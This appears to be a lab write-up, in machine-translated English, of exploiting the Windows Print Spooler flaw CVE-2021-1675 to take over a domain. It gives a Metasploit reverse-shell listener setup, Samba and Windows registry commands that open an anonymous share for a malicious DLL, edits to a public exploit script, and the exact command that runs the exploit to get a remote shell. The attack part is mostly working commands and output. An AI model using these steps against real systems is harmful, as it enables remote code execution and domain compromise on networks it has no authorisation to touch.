Introduction
This vulnerability level belongs to one of the powerful tools for domain opening slightly inferior to zerologon. Compared with the previous relay/delegation series of printer protocols, the harm degree and utilization conditions are basically in the same dimension
Utilization condition: a general domain account or machine account permission
Affected version:
- Windows Server 2012 R2 (Server Core installation)
- Windows Server 2012 R2
- Windows Server 2012 (Server Core installation)
- Windows Server 2012
- Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
- Windows Server 2008 R2 for x64-based Systems Service Pack 1
- Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
- Windows Server 2008 for x64-based Systems Service Pack 2
- Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
- Windows Server 2008 for 32-bit Systems Service Pack 2
- Windows RT 8.1
- Windows 8.1 for x64-based systems
- Windows 8.1 for 32-bit systems
- Windows 7 for x64-based Systems Service Pack 1
- Windows 7 for 32-bit Systems Service Pack 1
- Windows Server 2016 (Server Core installation)
- Windows Server 2016
- Windows 10 Version 1607 for x64-based Systems
- Windows 10 Version 1607 for 32-bit Systems
- Windows 10 for x64-based Systems
- Windows 10 for 32-bit Systems
- Windows Server, version 20H2 (Server Core Installation)
- Windows 10 Version 20H2 for ARM64-based Systems
- Windows 10 Version 20H2 for 32-bit Systems
- Windows 10 Version 20H2 for x64-based Systems
- Windows Server, version 2004 (Server Core installation)
- Windows 10 Version 2004 for x64-based Systems
- Windows 10 Version 2004 for ARM64-based Systems
- Windows 10 Version 2004 for 32-bit Systems
- Windows 10 Version 21H1 for 32-bit Systems
- Windows 10 Version 21H1 for ARM64-based Systems
- Windows 10 Version 21H1 for x64-based Systems
- Windows 10 Version 1909 for ARM64-based Systems
- Windows 10 Version 1909 for x64-based Systems
- Windows 10 Version 1909 for 32-bit Systems
- Windows Server 2019 (Server Core installation)
- Windows Server 2019
- Windows 10 Version 1809 for ARM64-based Systems
- Windows 10 Version 1809 for x64-based Systems
- Windows 10 Version 1809 for 32-bit Systems

Vulnerability detection
Current environment version is windows server 2016 standard


Confirm that the service starts automatically

Use the rpcdump to confirm

RCE
MSF
May be you can using like this:
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.159.13
lhost => 192.168.159.13
msf6 exploit(multi/handler) > set lport 16666
lport => 16666
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.159.13 yes The listen address (an interface may be specified)
LPORT 16666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
Anonymous access configuration
DLL can be placed under anonymous access. The access effect is as follows

Config maybe you can like this:
windows OR linux:
└─
[global]
workgroup = workgroup
server string = test
netbios name = MZ
security = user
map to guest = Bad User
smb ports = 445
log file = /var/log/samba/log.%m
max log size = 5
[smb]
comment = Samba
browseable = yes
writeable = yes
public = yes
path = /tmp/
read only = no
guest ok = yes
OR
mkdir C:\share
icacls C:\share\ /T /grant "ANONYMOUS LOGON":r
icacls C:\share\ /T /grant Everyone:r
New-SmbShare -Path C:\share -Name share -ReadAccess 'ANONYMOUS LOGON','Everyone'
REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionPipes /t REG_MULTI_SZ /d srvsvc /f
REG ADD "HKLM\System\CurrentControlSet\Services\LanManServer\Parameters" /v NullSessionShares /t REG_MULTI_SZ /d share /f
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v EveryoneIncludesAnonymous /t REG_DWORD /d 1 /f
REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v RestrictAnonymous /t REG_DWORD /d 0 /f

EXP

In my some test there are a lot of different kinds of exp on the Internet, but the GitHub script here is actually the most stable Python script. There is also a script to change the parameters. There are more personal problems. The most prominent thing is that the 122 line needs to be changed to the target specific ID.
info.pDriverPath = (LPWSTR)L"C:\\Windows\\System32\\DriverStore\\FileRepository\\ntprint.inf_amd64_7b3eed059f4c3e41\\Amd64\\UNIDRV.DLL"
But I'm an attacker. How can I know the ntprint.inf_amd64_7b3eed059f4c3e41 special ID?
In addition, there are three olds that need to be modified as follows:
C:\\Windows\\System32\\spool\\drivers\\x64\\%s
But the in the attacking dir is:
C:\\Windows\\System32\\spool\\drivers\\x64\\3
In fact, it's still not good to change to this directory after testing... There's still a problem

python3 CVE-2021-1675.py yangsir.git/testy:Aa123456@192.168.159.100 '\\192.168.159.13\smb\yangsir.dll'
Maybe you script will be wrong, but you also can be RCE to getshell~




